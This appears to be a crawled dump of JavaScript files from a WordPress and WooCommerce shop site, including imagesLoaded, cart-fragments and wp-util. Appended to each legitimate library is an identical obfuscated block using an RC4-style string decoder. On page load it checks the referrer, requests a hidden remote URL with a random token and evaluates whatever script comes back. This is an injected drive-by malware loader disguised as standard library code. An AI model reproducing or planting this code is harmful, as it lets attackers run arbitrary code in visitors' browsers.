XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4711
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0
body_size: 3903
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,m=(new Date).getTime();if(d<m)throw"Fragment expired";i=setTimeout(n,d-m)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(w){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12
body_size: 3566
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var a,n={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){return(a=a||_.template(s("#tmpl-"+e).html(),n))(t)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(n,t){var e,a;return _.isObject(n)?t=n:(t=t||{}).data=_.extend(t.data||{},{action:n}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(a=s.Deferred(function(a){t.success&&a.done(t.success),t.error&&a.fail(t.error),delete t.success,delete t.error,a.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,a.done(function(){n&&n.data&&"query-attachments"===n.data.action&&a.jqXHR.hasOwnProperty("getResponseHeader")&&a.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(a.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),a[t.success?"resolveWith":"rejectWith"](this,[t.data])):a.rejectWith(this,[t])}).fail(function(){a.rejectWith(this,arguments)})})).promise()).abort=function(){return a.jqXHR.abort(),this},e}}}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var 